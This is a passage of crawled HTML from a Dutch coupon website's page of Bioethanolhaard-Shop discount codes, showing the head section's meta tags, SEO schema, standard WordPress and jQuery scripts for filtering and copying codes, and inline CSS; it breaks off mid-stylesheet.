

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/
body_size: 27371
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bioethanolhaard-Shop kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Bioethanolhaard-Shop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bioethanolhaard-Shop Archieven" />
	<meta property="og:description" content="10% Bioethanolhaard-Shop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/","url":"https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/","name":"Bioethanolhaard-Shop kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Bioethanolhaard-Shop kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Bioethanolhaard-Shop"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
